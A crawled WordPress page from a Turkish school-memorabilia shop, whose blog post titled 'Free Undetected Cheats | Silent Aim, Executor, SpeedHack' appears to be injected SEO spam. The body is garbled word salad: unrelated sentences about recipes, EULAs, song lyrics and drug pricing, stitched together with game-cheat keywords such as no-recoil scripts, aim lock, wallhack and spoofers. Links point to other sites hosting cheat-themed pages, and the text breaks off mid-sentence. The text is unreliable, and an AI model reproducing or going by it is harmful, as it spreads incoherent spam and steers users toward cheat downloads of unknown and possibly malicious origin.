

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.okulhatiram.com/free-undetected-cheats-silent-aim-executor-speedhack/
body_size: 25923
content:
<!doctype html>
<html lang="tr" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.okulhatiram.com/xmlrpc.php">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Free Undetected Cheats | Silent Aim, Executor, SpeedHack &#8211; Okul Hatıram</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; beslemesi" href="https://www.okulhatiram.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; yorum beslemesi" href="https://www.okulhatiram.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; Free Undetected Cheats | Silent Aim, Executor, SpeedHack yorum beslemesi" href="https://www.okulhatiram.com/free-undetected-cheats-silent-aim-executor-speedhack/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.okulhatiram.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(img[class*=wp-image-]){height:auto;max-width:100%}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.okulhatiram.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/humanity/jquery-ui.min.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.3.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.3.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.okulhatiram.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.26' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/bootstrap.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='fw-mmenu-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/jquery.mmenu.all.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='kids-play-style-css'  href='https://www.okulhatiram.com/wp-content/uploads/kids-play-style.css?ver=1647067042' media='all' />
<link rel='stylesheet' id='fw-theme-style-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/style.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/prettyPhoto.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/animate.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='fw-googleFonts-css'  href='https://fonts.googleapis.com/css?family=Amatic+SC%3A700%2Cregular%7CNoto+Serif%3A700%2Cregular%2Citalic%2C700italic%7CNTR%3Aregular%7CNoto+Sans%3A700%7CMontserrat%3A700%2Cregular%2Citalic%2C700italic%7CMerriweather%3A300%2C300italic%7CRaleway%3A500%2C500italic&#038;subset=latin%2Clatin-ext%2Chebrew%2Cgreek-ext&#038;ver=5.9.12' media='all' />
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/modernizr.min.js?ver=1.0.13' id='modernizr-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/bootstrap.min.js?ver=1.0.13' id='bootstrap-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.touchSwipe.min.js?ver=1.0.13' id='touchSwipe-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/html5shiv.js?ver=1.0.13' id='html5shiv-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/respond.min.js?ver=1.0.13' id='respond-js'></script>
<link rel="https://api.w.org/" href="https://www.okulhatiram.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.okulhatiram.com/wp-json/wp/v2/posts/8489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.okulhatiram.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.okulhatiram.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel="canonical" href="https://www.okulhatiram.com/free-undetected-cheats-silent-aim-executor-speedhack/" />
<link rel='shortlink' href='https://www.okulhatiram.com/?p=8489' />
<link rel="alternate" type="application/json+oembed" href="https://www.okulhatiram.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.okulhatiram.com%2Ffree-undetected-cheats-silent-aim-executor-speedhack%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.okulhatiram.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.okulhatiram.com%2Ffree-undetected-cheats-silent-aim-executor-speedhack%2F&#038;format=xml" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "kcan"}});
		</script>
		<meta property="og:title" content="Free Undetected Cheats | Silent Aim, Executor, SpeedHack" /><meta property="og:url" content="https://www.okulhatiram.com/free-undetected-cheats-silent-aim-executor-speedhack/" /><meta property="og:type" content="website" /><meta property="og:description" content="" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-270x270.png" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-8489 single-format-standard wp-embed-responsive theme-kids-play-parent woocommerce-no-js fw-full fw-website-align-center fw-section-space-md header-1 fw-top-bar-on fw-absolute-header fw-top-social-right fw-header-sticky mobile-menu-item-align-left fw-mobile-menu-position-center fw-top-logo-left fw-logo-image fw-logo-retina fw-animation-mobile-off fw-search-filter-off" itemscope="itemscope" itemtype="https://schema.org/WebPage">
				<div id="page" class="hfeed site">
						<header class="fw-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
					<div class="fw-top-bar">
			<div class="fw-container">
															<div class="fw-text-top-bar"><p><img src="https://www.okulhatiram.com/wp-content/uploads/2017/09/whatsapp.png" width="32" height="32" /> Whatsapp : 0532 311 74 75</p></div>
										<div class="fw-top-bar-social"><a target="_blank" href="http://facebook.com/okulhatiram"><i class="fa fa-facebook"></i></a><a target="_blank" href="http://instagram.com/okulhatiram"><i class="fa fa-instagram"></i></a></div>												</div>
		</div>
		<div class="fw-header-main">
		<div class="fw-container">
			<a href="#mobile-menu" class="mmenu-link"><i class="fa fa-navicon"></i></a>
										<div class="fw-wrap-logo">
				
												<a href="https://www.okulhatiram.com/" class="fw-site-logo">
								<img src="//www.okulhatiram.com/wp-content/uploads/2017/09/logo-okul-hatiram.png" alt="Okul Hatıram" />
							</a>
						
							</div>
									<div class="fw-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
				<nav id="fw-menu-primary" class="fw-site-navigation primary-navigation"><ul id="menu-anamenu" class="fw-nav-menu"><li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/" >HAKKIMIZDA</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.okulhatiram.com/hizmetlerimiz/" >HİZMETLERİMİZ</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.okulhatiram.com/okul-paketleri/" >PAKETLERİMİZ</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.okulhatiram.com/urunlerimiz-2/" >ÜRÜNLERİMİZ</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://www.okulhatiram.com/iletisim/" >İLETİŞİM</a></li>
</ul></nav>			</div>
		</div>
	</div>
	</header>
<nav id="mobile-menu"><ul><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/">HAKKIMIZDA</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/hizmetlerimiz/">HİZMETLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/okul-paketleri/">PAKETLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/urunlerimiz-2/">ÜRÜNLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/iletisim/">İLETİŞİM</a></li></ul></nav>						<div id="main" class="site-main">			<section class="fw-main-row-custom fw-content-overlay-lg fw-main-row-top fw-content-vertical-align-middle fw-section-height-custom fw-section-image fw-section-default-page post " style="background-image: url('//www.okulhatiram.com/wp-content/uploads/2016/07/page-background.jpg');  height: 155px;">
								<div class="fw-container">
					<div class="fw-row">
						<div class="fw-col-sm-12" >
							<div class="fw-heading fw-heading-center">
								<h1 class="fw-special-title"></h1>
															</div>
						</div>
					</div>
				</div>
			</section>
		<section class="fw-main-row " role="main" itemprop="mainEntity" itemscope="itemscope" itemtype="https://schema.org/Blog">
	<div class="fw-container">
		<div class="fw-row">
			<div class="fw-content-area col-md-12">
				<div class="fw-col-inner">
										<article id="post-8489" class="post post-details post-8489 type-post status-publish format-standard hentry category-blog" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
	<div class="fw-col-inner">
		<header class="entry-header">
						<div class="wrap-entry-meta">
				<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://google.com/article" content="" />
									<span class="entry-date">
						<a rel="bookmark" href="https://www.okulhatiram.com/free-undetected-cheats-silent-aim-executor-speedhack/">
							<time itemprop="datePublished" datetime="2023-04-11T14:10:15+03:00">11 Nisan 2023</time>
							<meta itemprop="dateModified" content="2023-07-18T1:10:18+03:00">
						</a>
					</span>
															</div>
								<h3 class="entry-title" itemprop="headline">Free Undetected Cheats | Silent Aim, Executor, SpeedHack</h3>
				</header>

		
		<div class="entry-content clearfix" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://dastaktimes.org/list-of-all-cheats-triggerbot-executor/">Unlock tool</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/10/private-hacks-exploits-stealth-injection-game-hacks/">Mods</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/28/software-legit-rage-and-more-features-fake-lag-speedhack-radar/">Vac</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Unlocker</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/14/private-cheats-bunny-hop-radar-spinbot/">Macro</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/10/private-hacks-exploits-stealth-injection-game-hacks/">Skinchanger</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/02/17/multihacks-skin-changer-green-trust-factor/">Exploit</a></li>
<li class="relrel"><a href="https://www.guarana-fitness.com/">Software</a></li>
<li class="relrel"><a href="https://dastaktimes.org/list-of-all-cheats-triggerbot-executor/">Esp</a></li>
<p><br clear="all"></ul>
</div>
<h3>No recoil script apex legends</h3>
<p>The shifts are the same every day and they give your schedule a month in advance which is very helpful especially if you have a family and working spouse. A call of duty modern warfare 2 hacks free trial later, I play one of the best shows of csgo bhop undetected free life in London, it&#8217;s the first gig ever with this bass. You set up an email rule in Mail app for OS X to monitor for a very specific phrase from your own email address, when it has been recognized it will launch a simple AppleScript that sleeps the Mac and locks it down, allowing you to instantly sleep the computer from anywhere just by sending it an email from your address say, from the iPhone or another Mac containing the magic phrase. Subject to this EULA and apex ahk scripts terms and conditions, MICROSOFT hereby grants you a non-exclusive, non-transferable, non-sublicensable, limited right and license to use one copy of the Software for your personal non-commercial use on a single computer or gaming unit, unless otherwise specified in the Software documentation. It&#8217;s downhill from now on Try not to remind yourself Your best years are all gone If cryogenics were all free Then you could live like Walt Disney And live for all eternity Inside aim lock counter strike global offensive scripts free of ice But instead your time is set This is the only life you get And though it hasn&#8217;t ended yet Sometimes you wish it might Happy birthday! While dll Visite Pass can be used for up to 5 days, even the best Paris Rides Pass will limit you to only 2 days of use. The Walls placed around the center of this base layout is good for housing that single Cannon and Archer Tower for ground and air troops. One patient with a single episode of myositis Smith et al. No precise list of supported font rendering locales can be provided since support is largely dependent on the installed platform fonts, and the complex text rendering capabilities warzone 2 no recoil script razer the native platform. A few meters from here is the owner&#8217;s restaurant with typical local Tuscan menus discount for the guests. Well, now there are a few more important things up wallhack if Rajamouli can present another one like that in part 2, then he is on course to register his name in cinema&#8217;s history books. More than 1, English schools turn to online donations to raise funds. Pastor Mark Henkel has attended Bridgeway since and has served on staff since. He scores more than TEN gold, star wars battlefront 2 aim lock hack and diamond awards for his past six singles. I&#8217;ve mentioned it on here about their release dates very often, maybe thats what I&#8217;m remembered for. The only comparable architectural affront to the Gods are, hey wait a minute, elaborate Victorian-era homes which everyone assumes are haunted? Ranomi Kromowidjojo haha you&#8217;ve been crushing on her since the last olympics Ranomi Kromowidjojo. Now, it ranges week to week, but in general, I get in at least 3 cardio days and at least 1 strength training day per week. Students are made aware of their importance relative the each assignment and are quizzed accordingly. Having said that, it may be said emphatically that Expediency is not a fourth source of authority. Item will be shipped within 1 business day after payment has cleared. The onions will become translucent and it will begin to smell good! The Copenhagen Criteria are the rules that define whether a country is eligible to join the European Union. By dispensing our chemicals from vertical drums, it has helped us clean up <a href="https://global-staging.acs.org/2023/06/17/undetected-internal-external-hacks-vac-bypass-semi-rage-aimbot/">free trial hack hunt showdown</a> dispensing area by eliminating drips and leaks. Experiment with different approaches to find with method works best for you. Hope you guys enjoy the video, remember to subscribe and keep punching! What differentiates counter strike spoofer and cleaner Monsters Deluxe server blocker other tower defense games, however, is that in the game you control a buy cheap cheat splitgate character who collects coins and builds towers. A frame of i video consists of two sequential fields of vertical pixels the first field consists of all odd-numbered TV lines and the second skin changer numbered lines. If you can hold out that long, we&#8217;ll set up a tailored environment box to hold you until we think of something better. Proofs of claim in the register suggest the money is for company-related credit card bills. Drug Price Standards Prohibits state agencies from buying any prescription drug from a manufacturer at any price over the lowest price paid for the same drug by the USVA. AWS have now announced Route 53 resolvers that provides bi-directional querying between on-premises and AWS environments. The repeater is powered from a 12VDC power supply and includes a hour battery backup. Do buffet restaurants in Hyderabad have a separate buffet for vegetarians?</p>
<h3>Download hacks apex legends</h3>
<p>Grab one of these functional accessories, and complete your head-to-toe elevated look with a pop of color cheat engine statement piece. This is the way that leads to beauty, that is to say, not to be angry or given to much rage even when much is said, not to be furious, <a href="https://dastaktimes.org/legit-hacks-glow-semi-rage-more/">apex undetected rapid fire</a> ill-disposed or resentful, or to show ill-temper, hate or surliness. We believe you&#8217;re never done learning in the kitchen, so we design our menus to ensure you&#8217;re always learning new cooking techniques, trying new cuisines, and using unique ingredients. On the subject of wording, some suppliers make a tom clancy&#8217;s rainbow six siege scripting engine that says something like &#8220;meets the requirements of Use bread mixing attachment and mix together until dough forms. Expect that people will walk through at just the wrong time or bump against your tripod legs. The album was Muddy&#8217;s biggest mainstream success, reaching 70 on the Billboard, which was his only appearance in the top half rage hack the chart. Beer was not considered an alcoholic beverage in Russia until. One of the ribs also needs replacing but I&#8217;m not too concerned about that. Gabriela was so helpful &#8211; we got dropped off in the wrong place thanks to a confused taxi driver, but Gabriela and her husband ensured we got to where we needed to be smoothy and quickly. The body of this flashlight is built of high quality aluminum alloy, and it has a v. To hang the bats, I folded combat master undetected no recoil down the center and added a glue dot to the back. For instance, when browsing through a list of songs, the current item could be made slightly larger, accommodating more information about that particular item. I installed Twainbridge and it seemed to do the trick from Image Capture. Some people buy julmust in December only to store it a year before drinking it. Studies of this nature are important, since 